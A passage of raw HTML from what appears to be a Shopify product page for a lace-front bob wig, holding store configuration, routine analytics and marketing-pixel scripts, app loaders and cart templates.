            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "product",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '8044871352613',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "en",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb77a-3228-785f-8220-ea3777333727/js-client-213/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0161-714c-75a5-8fc8-d30f5a41969a/ts-ext-400/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b0161-714c-75a5-8fc8-d30f5a41969a/ts-ext-400/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25733512,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25733512,storefrontBaseUrl: "https://www.bequeenwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1324122405","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-17083398589\\\",\\\"GT-MR4MB9XX\\\",\\\"G-GP06ECTXCE\\\",\\\"GT-TNH9J82X\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/a8OfCNrFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/3AsFCM7FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/tZeOCNfFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/Lq9gCJnAgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/_QBMCNTFgcgaEL3z_9E_\\\",\\\"MC-K28LDH6XSD\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/zla6CN3FgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-17083398589\\\/nbTwCNHFgcgaEL3z_9E_\\\",\\\"G-GP06ECTXCE\\\",\\\"MC-JEGFT2QSXP\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"954073381","configuration":"{\"store\":\"bequeen-office-store.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"481001765","configuration":"{\"tagID\":\"2612510976049\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"479461669","configuration":"{\"subdomain\": \"bequeen-office-store\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"474808613","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c9ec32e8653ed1769543bb7\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"394068261","configuration":"{\"pixel_id\":\"437816356851121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BeQueen Wig","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bequeen-office-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.bequeenwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":259.0,"currencyCode":"USD"},"product":{"title":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","vendor":"BeQueenWig","id":"8044871352613","untranslatedTitle":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","url":"\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","type":""},"id":"49321563291941","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":259.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig\",\"vendor\":\"BeQueenWig\",\"id\":\"8044871352613\",\"untranslatedTitle\":\"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig\",\"url\":\"\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig\",\"type\":\"\"},\"id\":\"49321563291941\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8044871352613,"gid":"gid:\/\/shopify\/Product\/8044871352613","vendor":"BeQueenWig","type":"","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","variants":[{"id":49321563291941,"price":25900,"name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8044871352613,"requestId":"1cc493c3-26c1-4cfe-984b-09bcbc37a8a3-1768379979"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"14595745476837109521","contentLanguage":"en","currency":"USD","eventMetadataId":"276e4f15-1a22-48c2-9e7f-17f8de3c030f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8044871352613,"requestId":"1cc493c3-26c1-4cfe-984b-09bcbc37a8a3-1768379979","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49321563291941,"productId":8044871352613,"productGid":"gid:\/\/shopify\/Product\/8044871352613","name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","price":"259.00","sku":"","brand":"BeQueenWig","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49321563291941,"productId":8044871352613,"productGid":"gid:\/\/shopify\/Product\/8044871352613","name":"BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","price":"259.00","sku":"","brand":"BeQueenWig","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bequeenwig.com\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="bequeen-13x4-lace-front-wig-613-straight-bob-wig"
    class="template-product"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Your cart is currently empty</p>
    <a
      href="/"
      class="c-btn c-btn--primary c-btn--wide"
    >Shop now</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Gift message</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
